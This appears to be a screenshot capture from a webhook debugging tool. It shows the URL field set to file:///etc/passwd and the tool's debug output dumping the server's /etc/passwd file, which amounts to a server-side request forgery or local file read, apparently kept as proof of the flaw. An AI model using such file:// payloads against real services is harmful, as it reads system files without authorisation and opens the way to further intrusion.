 Here is your debug informations:
string(926) "root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
"
Debug your webhook
URL: file:///etc/passwd
Field: BODY
DEBUG